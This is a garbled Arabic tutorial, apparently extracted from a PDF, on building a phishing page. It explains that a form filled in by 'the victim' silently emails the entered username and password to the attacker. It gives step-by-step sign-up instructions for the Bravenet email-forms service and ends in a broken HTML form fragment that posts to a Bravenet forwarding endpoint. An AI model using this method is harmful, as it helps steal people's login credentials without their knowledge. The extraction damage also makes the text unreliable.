 -
‫دن‬
‫د‬‫م‬ ‫الكثيددر‬ ‫و‬ ‫در‬
‫د‬‫الكثي‬ ‫داك‬
‫د‬‫هن‬
‫فكرتهددا‬ ‫دن‬
‫د‬‫لك‬ ‫و‬...‫الخددداع‬ ‫دع‬
‫د‬‫مواق‬ ‫نمدداذج‬
‫بعمل‬ ‫تقوم‬ ‫ان‬ ‫هي‬ ‫و‬ ‫واحد‬ ‫االساسيه‬
form
‫الهتمل‬ ‫بلغه‬
‫بلغدة‬ ‫أي‬
‫االنترنت‬ ‫صفحة‬
‫الد‬ ‫الفدورم‬ ‫فدي‬ ‫المكتوبده‬ ‫البياندات‬ ‫بارسدال‬ ‫تقدوم‬
‫الضحيه‬ ‫علم‬ ‫بدون‬ ‫ايميل‬
..
‫االساسديه‬ ‫الددرس‬ ‫فكدر‬ ‫سدتقوم‬ ‫لدذا‬
‫البيانا‬ ‫بعض‬ ‫فيه‬ ‫فورم‬ ‫بها‬ ‫صفحه‬ ‫عمل‬ ‫كيفيه‬ ‫تعليمكم‬ ‫عل‬
‫التدي‬ ‫ت‬
‫ر‬ ‫علد‬ ‫عدغطه‬ ‫عندد‬ ‫دم‬
‫د‬‫ث‬ ‫و‬ ‫الضدحيه‬ ‫يملاهدا‬ ‫ان‬ ‫يجدب‬
submit
‫دوم‬
‫د‬‫يق‬
‫الضحيه‬ ‫علم‬ ‫بدون‬ ‫المطلوبه‬ ‫البيانات‬ ‫بها‬ ‫ايميل‬ ‫الي‬ ‫رساله‬ ‫بارسال‬
‫منها‬ ‫االستفا‬ ‫يمكن‬ ‫التي‬ ‫االفكار‬ ‫بعض‬ ‫سأعرض‬ ‫ثم‬ ‫و‬
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
------
‫الصفحه؟‬ ‫عمل‬ ‫كيفيه‬
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
-
*
‫ا‬ ‫هناك‬ ‫حسنا‬
‫هدذا‬ ‫ان‬ ‫لكدم‬ ‫اثبدت‬ ‫ان‬ ‫اريدد‬ ‫اندا‬ ‫لكدن‬ ‫و‬ ‫لهذا‬ ‫الطرق‬ ‫من‬ ‫لعديد‬
: ‫خطدو‬ ‫خطو‬ ‫الصفحه‬ ‫لعمل‬ ‫طريقه‬ ‫أسهل‬ ‫سأريكم‬ ‫لذا‬ ‫يمكن‬ ‫مما‬ ‫اسهل‬
‫الشددخص‬ ‫دم‬
‫د‬‫اس‬ ‫ده‬
‫د‬‫لكتاب‬ ‫دانين‬
‫د‬‫مك‬ ‫دا‬
‫د‬‫فيه‬ ‫دفحه‬
‫د‬‫ص‬ ‫دن‬
‫د‬‫ع‬ ‫ديكون‬
‫د‬‫س‬ ‫دا‬
‫د‬‫هن‬ ‫دال‬
‫د‬‫(المث‬
)‫تريد‬ ‫ما‬ ‫انت‬ ‫تعدل‬ ‫ان‬ ‫ذل‬ ‫بعد‬ ‫تستطيع‬، ‫الي‬ ‫ارساله‬ ‫ثم‬ ‫والباسوور‬
1
-
‫لموقع‬ ‫اذهب‬
www.bravenet.com
2
-
‫و‬ ‫خذها‬ ‫الباسوور‬ ‫فيه‬ ‫ايميل‬ ‫ل‬ ‫سيرسلون‬..‫كعضو‬ ‫نفس‬ ‫بتسجيل‬ ‫قم‬
‫اعمل‬
sign-in
‫الموقع‬ ‫في‬
3
-
:‫اليسار‬ ‫عل‬ ‫القائمه‬ ‫من‬ ‫اختر‬ ‫بعدها‬
services
4
-
‫ثم‬
email forms
‫التعليمات‬ ‫اتبع‬ ‫و‬
5
-
‫الهتمدل‬ ‫كدو‬ ‫سديكون‬.. ‫الي‬ ‫هتمدل‬ ‫كدو‬ ‫بنرسدال‬ ‫الموقع‬ ‫بعدها‬ ‫سيقوم‬
‫فقط‬ ‫مثال‬ ‫كهذا(هذا‬
‫الذي‬ .....
‫سي‬
)‫قليال‬ ‫مختلفا‬ ‫سيكون‬ ‫صل‬
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
<div align="center<>"br<>/ br>/
<form
action="http://pub36.bravenet.com/emailfwd/senddata.php"
method="get "enctype="multipart/form-data>"
<input type="hidden" name="usernum "value="3033713326>/ "
<input type="hidden" name="cpv" value="1>/ "
<table cellpadding="0" cellspacing="0" border="0 "
bgcolor="#999999<>"tr<>td>
 